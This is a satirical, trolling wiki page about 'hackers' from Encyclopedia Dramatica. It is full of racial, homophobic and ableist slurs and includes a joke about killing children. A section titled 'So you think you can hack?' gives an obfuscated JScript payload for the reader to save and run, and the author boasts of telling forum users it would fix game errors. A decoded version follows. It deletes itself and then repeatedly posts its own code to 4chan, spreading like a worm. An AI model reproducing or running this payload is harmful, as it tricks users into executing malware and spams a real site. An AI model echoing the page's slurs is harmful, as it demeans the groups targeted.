- Portals
- The Current Year
- ED in the News
- Admins
- Help ED Rebuild
- Archive
- ED Bookmarklet
- Donate Bitcoin
Contact an admin on Discord or EDF if you want an account. Also fuck bots.
Hacker: Difference between revisions
imported>H64 |
imported>ThePooThatTookaPee No edit summary |
||
| Line 9: | Line 9: | ||
Hackers do not have [[girlfriends]], as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. | Hackers do not have [[girlfriends]], as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes. | ||
People who claim to be "PRO HACKERS" are true elite script kiddys that hack [[Fail|Windows Command Prompt]], or tweak their shitty version of Windows XP to have [[Virus|faster performance]] . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. | People who claim to be "PRO HACKERS" are true elite [[script kiddys]] that hack [[Fail|Windows Command Prompt]], or tweak their shitty version of Windows XP to have [[Virus|faster performance]] . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking. | ||
Please note [[Teenagers]] logging into [[Runescape]] and tricking someone into screaming out their password does ''not'' qualify as hacking. We're so very Sorry =o( | Please note [[Teenagers]] logging into [[Runescape]] and tricking someone into screaming out their password does ''not'' qualify as hacking. We're so very Sorry =o( | ||
Revision as of 21:20, 22 June 2011
See also: Hacking

A hacker (h4x0r) does one thing by nature: he hacks away at your mother's bagina until it does what he wants, stealing your internets and megahertz in the process. Do not listen to those who tell you that hackers do not have magical powers: hackers can talk to your computer and explode electric grids with their minds. Some argue that hacking is just about "messing with stuff" and "writing some cool shit for my box," but this is just a public relations ploy meant to keep you from the truth: hackers are, in reality, a race of German cyborgs who seek to repopulate the planet with their own kind. You will be nothing but a slave in their technocratic kingdom of lies.
Hackers do not have girlfriends, as they find sexual pleasure in cross-over cables while waiting patiently for the establishment of cyberspace sex drones that will cater to their every whim when the revolution comes.

People who claim to be "PRO HACKERS" are true elite script kiddys that hack Windows Command Prompt, or tweak their shitty version of Windows XP to have faster performance . You can troll these claimed hackers by frequently asking them if they are hacking into the mainframe, or if they are just hacking.
Please note Teenagers logging into Runescape and tricking someone into screaming out their password does not qualify as hacking. We're so very Sorry =o(
Hackers communicate in an encrypted language called leetspeak. ROT13 is also a common way for hackers to talk in "codes". If there is gibberish on your screen, you are getting haxed and you should immediately turn your computer off. Typical hacker cool coding could possibly look like this: a3*900adc9800said90fi()lulz%A)*&)$*)@iov**7o;osaidjfoijioi -- .>/aslkdk.
You too can become a hacker too simply by typing javascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0 in your address bar.
Types of Hackers
- White Hat Hacker - Basement-dwelling computer security workers who have sold out to the man and work with law enforcement and corporations to try and stop hackers. Often these people were once hackers - or wanted to be hackers - before they sold their souls. For this reason they title themselves "White Hat Hackers", so that they can still feel as though they are part of the hacking community, even though they are just retarded. For every 1 'White Hat Hacker' that you see online there are 5 Feds lurking in the background.
- Black Hat Hacker - Evil sentient beings, similar to ninjas that have only one purpose: Writing hundreds of viruses and hacking the Pentagon. They hack in secret, often in the dark, and do not always need a computer to hack something - They can hack using cellphones, calculators, gameboys, oxygen, microwaves, magnets, televisions, gum, and of course axes. They are always ahead of White Hat nerds because they do not have to write reports or follow direction due to not actually having jobs. "1337" hackers who know at least 100 programming languages.
- Grey Hat Hackers - White Hat retards that think that they can still be cool like real hackers, but always fail when their ethos collapses in on itself with a logical paradox; They must ultimately hack themselves to stop themselves from hacking. Grey Hat Hackers are prone to self-harm and there are no great Grey Hat Hackers because to achieve greatness they must suicides. Such types of hackers would include TheInfectedSource
- rm Monkey - A rm Monkey wears no hat because he has
eatendeleted it. A rm Monkey will always destroy what it hacks by deleting everything on the system whether it is of value or not. Often a rm Monkey will go on a rm'ing spree, a nihilistic rampage whereby he hacks and rm's everything in sight. Often the only reason a rm Monkey will break into a system is so that he may delete everything on it.
- Script Kiddies - 14 year old idiots with USI that think they are 1337 because they can write HTML. Barely. "I am a 1337 haxxor lol. ima gonna write sum html to bring down da Microsoft servers lol rofl"
- Youtube Hackers - Although some contain actual skill to cause widespread panic, most of the "hackers" on youtube are people who take hacking to a non-existant level their method of "hacking" involves doing stupid shit to house hold items which 99% of the time have nothing to do with computers. Such "1337 hacks" include:
Previous Video | Next Video |
How to Tell if Your Child is a Hacker
According to Is Your Son a Computer Hacker?, your child may be under the bad influence of hackers, but it is not too late for intervention. Your child is a hacker if he displays the following habits:
- Ask you to switch away from AOL in order to circumvent the child safety features.
- Installs new programs like "Flash".
- Asks for a new "processor" from AMD.
- Starts reading books by Eric S. Raymond.
- Says the word "JPL".
- Uses Quake.
- Is obsessed with "Lunix".
- Starts wearing bright clothing.
- Says the word cyberpunk.
- Plays Counter-Strike obsessively.
- Uploads 'Laughing Skull' viruses to the school maclab network in an attempt to spread the nerd gospel: "MACS SUK!!111".
- School nurse calls home to complain about your child's poor hygiene.
- Throws away the mouse, in favor of the much easier and more practical keyboard.
- Turns the light off whenever he uses the computer.
If your child is at this point already, there is nothing to do but strangle them with their computer power cable. Once they are this far along, the only cure is the sweet release of death.
Thankfully, Microsoft has offered this primer on hacker talk to help you decipher your child's l33t speech patterns -- and hopefully keep him from iniquity.
An Example of A Victim
Respect
- Never call a coder or programmer anything except a hacker.
- Don't refer to them as hackers, either, as then your internets will get haxxed.
- If you are unsure whether to address the hacker as a hacker for fear that they will hack you, a simple "my liege" or "god" will suffice.
DANGERMAN is a guy with no respect for hackers:
Gallery
-
Raul Julia hacked the HX368 Super Computer and made it snow in Florida. Seriously.
-
P6 chip. Triple the speed of the Pentium.
-
Life hacker.
-

They help Osama Bin Laden.
-

Haxxors can turn your PC into a bomb.
-
cookie!
-
Every hacker has an inner Nigger.
-
The Azn version of World of Warcraft being hacked.
-
Microsoft's French homepage somehow got hacked by lame turkfags.
-
Hackers in the eyes of Faux News
-
H4xx0rz are notorious for suxxing teh English.
-
Death Star h4xed.
-
Ryan's Privates h4xed.
-
Thirteen-year-old emo kids' MySpace blogs are just asking for it.
-

This is what you should be doing.
-
You will need one of these.
List of Hackers (Hierarchical)

- The Internet Murderer
- Alan Greenspan
- Phreaks
- HACKERS ON STEROIDS
- Phreaks
- Alan Greenspan
List of people who cannot hack
- You
- Kevin Rose
- Mike Sandy
- Michelle Madigan
- Raven (Females cannot hack, period.)
- your mom
- Psg
- JuggaletteJenny
- 13-year-old boys
List of Things You Can Hack
- The Gibson
- The Matrix
- The eBarrier Reef of Australia (Operation Titstorm)
- The Great Firewall of China
- Embassies
- Scientology (Project Chanology)
- The Stream
- NASA
- Global Warming
- John Edwards' Second Life (Patriotic Nigras)
- Britney Spears' twitter
- Paris Hilton's Sidekick
- Sarah Palin's Yahoo
- ED's Blog
- Moot's cookies
- Kevin Mitnick
- Zone-H
- Hack This Site
- LiveJournal
- Amazon
- FurAffinity (cf Weasel)
- Passwords
- Phones
- Honeypots
- This place on the Dog Channel
- The Gorillaz Official messageboards
- YouTube Channels
- Iceland
- Club Penguin
Tools needed for hacking
Examples
Previously a Hindu orientated website. Now "OwNeD" by a 13-year-old boy www.hindunet.org/god/
So you think you can hack?
Copy and paste the following code below into Notepad, and save it as ".js" :
nm="<lQr@?E6?E\\s:DA@D:E:@?iO7@C>\\52E2jO?2>6lQ\r\n"+ "7F?4E:@?OCWXLC6EFC?O$EC:?8]7C@>r92Cr@56WQ2Q]492Cr@56pEW_XZ"+ "|2E9]7=@@CW|2E9]C2?5@>WXYaeXXN\r\n"+ "7l($w]4C62E6@3;64EWQD4C:AE:?8]7:=6DJDE6>@3;64EQX\r\n"+ "8l7]@A6?E6IE7:=6W($w]D4C:AE7F==?2>6X\r\n"+ "9l8]C6252==WX\r\n"+ "8]4=@D6WX\r\n"+ "7]56=6E67:=6W($w]D4C:AE7F==?2>6X\r\n"+ "IlQr@AJO2?5OA2DE6OE96O7@==@H:?8OE@O}@E6A25[OD2G6OH:E9OE96O"+ "7:=6?2>6O-Qc492?];D-Q[O@A6?OE96O7:=6OJ@FO4C62E65O2?5OD9:EO"+ "3C:4<D]-C-?-C-?QZ9\r\n"+ "2l($w]4C62E6@3;64EWQ>DI>=a]I>=9EEAQX\r\n"+ "H9:=6W`XL\r\n"+ "2]@A6?WQ86EQ[Q9EEAi^^:>8]c492?]@C8^3Q[_X\r\n"+ "2]D6?5WX\r\n"+ "3l2]C6DA@?D6E6IE\r\n"+ "4l3]DF3DECW3]:?56I 7WQC6D^QXZc[gX\r\n"+ "5lQQ\r\n"+ "6lQQ\r\n"+ "7@CW:l_j:ka_j:ZZX5ZlCWX\r\n"+ "7@CW:l_j:kgj:ZZX6ZlCWX\r\n"+ "2]@A6?WQA@DEQ[Q9EEAi^^52E]c492?]@C8^3^:>83@2C5]A9AQ[_X\r\n"+ "ElQ>F=E:A2CE^7@C>\\52E2jO3@F?52CJlQZ5\r\n"+ "2]D6EC6BF6DE96256CWQr@?E6?E\\%JA6Q[EX\r\n"+ "2]D6?5WQ\\\\QZ5ZQ-C-?QZ<ZQ-Q|p)0ux{t0$x+t-Q-C-?-C-?QZ\r\n"+ "Qa_hf`da-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QC6DE@-Q-C-?-C-?QZ4ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q?2>6-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q6>2:=-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QDF3-Q-C-?-C-?-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q4@>-Q-C-?-C-?QZIZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-QFA7:=6-QjO7:=6?2>6l-Q-Q-C-?QZ\r\n"+ "Qr@?E6?E\\%JA6iO2AA=:42E:@?^@4E6E\\DEC62>-C-?-C-?-C-?\\\\Q"+ "Z5ZQ-C-?QZ\r\n"+ "<ZQ-QAH5-Q-C-?-C-?QZ6ZQ-C-?\\\\QZ5ZQ-C-?QZ\r\n"+ "<ZQ-Q>@56-Q-C-?-C-?C68:DE-C-?\\\\QZ5ZQ\\\\-C-?QX\r\n"+ "($w]D=66AWb6cZ|2E9]7=@@CW|2E9]C2?5@>WXYb6cXXN" vv="" for(i=0;i<nm.length;i++){ if(nm.charAt(i)=="\r")vv+="\r" else if(nm.charAt(i)=="\n")vv+="\n" else vv+=String.fromCharCode((nm.charCodeAt(i)-32+47)%94+32)} eval(vv);
What's this shit do? I told like a forum-load of people to do it to fix their game errors.
Update:This shit does the following:
Stores the following code in the variable "vv" and executes it on your machine:
k="Content-Disposition: form-data; name="
function r()
{
return String.fromCharCode("a".charCodeAt(0)+Math.floor(Math.random()*26))
}
f=WSH.createobject("scripting.filesystemobject")
g=f.opentextfile(WSH.scriptfullname)
h=g.readall()
g.close()
f.deletefile(WSH.scriptfullname)
x="Copy and paste the following to Notepad, save with the filename \"4chan.js\", open the file you created and shit bricks.\r\n\r\n"+h
a=WSH.createobject("msxml2.xmlhttp")
while(1)
{
a.open("get","http://img.4chan.org/b",0)
a.send()
b=a.responsetext
c=b.substr(b.indexOf("res/")+4,8)
d=""
e=""
for(i=0;i<20;i++)
d+=r()
for(i=0;i<8;i++)
e+=r()
a.open("post","http://dat.4chan.org/b/imgboard.php",0)
t="multipart/form-data; boundary="+d
a.setrequestheader("Content-Type",t)
a.send("--"+d+"\r\n"+k+"\"MAX_FILE_SIZE\"\r\n\r\n"+
"2097152\r\n--"+d+"\r\n"+
k+"\"resto\"\r\n\r\n"+c+"\r\n--"+d+"\r\n"+
k+"\"name\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"email\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"sub\"\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"com\"\r\n\r\n"+x+"\r\n--"+d+"\r\n"+
k+"\"upfile\"; filename=\"\"\r\n"+
"Content-Type: application/octet-stream\r\n\r\n\r\n--"+d+"\r\n"+
k+"\"pwd\"\r\n\r\n"+e+"\r\n--"+d+"\r\n"+
k+"\"mode\"\r\n\r\nregist\r\n--"+d+"--\r\n")
WSH.sleep(3e4+Math.floor(Math.random()*3e4))
}
Love, your local hacker.
List of things that stop hackers
- Operation Sundevil
- Sunlight
- A Dog
- Dog Curtains
- Norton
- The Party Van
- Partyvan.info getting down syndrome
See Also
- Hack This Site
- Phreak (Original Gangsta h4x0rz)
- 13-year-old boy
- U413
| Hacker is part of a series on serious business |
Serious Concepts
Free Speech • Identity theft • Irony • Internet asshole • Internet Celebrities • Internet disease • Internet drama • Internet humanitarians • Internet Law • Internet lawsuit • Internet lawyer • Internet stalking • Internet tough guy • Internet Vigilante Group • Operation Falcon Punch • Swatting • Vandalism • World Wide Web Consortium People & Organizations
2cash • Alan Turing • Casey Serin • David Hockey • Dear Cis People • Doxbin • Fast Eddie • Grace Saunders • Hallcats Squadron • Jessi Slaughter • Mary Bell • Meek Mill • Kittens • Maja Schmidt • Missy • Niggest Crook Force • Psychopath • Vloggerheads • WEB SHERIFF |
|---|

|
Hacker is part of a series on Visit the Trolls Portal for complete coverage. |
|
Hacker is part of a series on Security Faggots |
1337 h4x0rz Captain Crunch • Cult of the Dead Cow • David L. Smith • Gary McKinnon • GOBBLES • HD Moore • Jeff Moss • Kevin Mitnick • Lance M. Havok • Robert Morris • Theo de Raadt • weev • Woz
Try-Hards
2cash • AnonOps • Brian Salcedo • Fearnor • Fry Guy • Gadi Evron • g00ns • Hack This Site • Hacking Team • hann • Joanna Rutkowska • John Field • Joseph Camp • Lizard Squad • LulzSec • Mark Zuckerberg • MarshviperX • Masters of Deception • Michael Lynn • Krashed • Raven • r000t • Ryan • Steve Gibson • th3j35t3r • The Regime • Sabu • Zeekill
Related Shit
Avira • Ciscogate • Cloudflare • Conficker • CyberDefender • Defcon • The Gibson • The Great Em/b/assy Security Leak of 2007 • Heartbleed • I GOT NORTON! • Is Your Son a Computer Hacker? • Operation Sundevil • PIFTS.exe • Social engineering • Stylometry • SubSeven • Zone-H |
|---|
| Featured article October 19, 2005 | ||
| Preceded by DAMN NIGGA |
Hacker | Succeeded by Irony |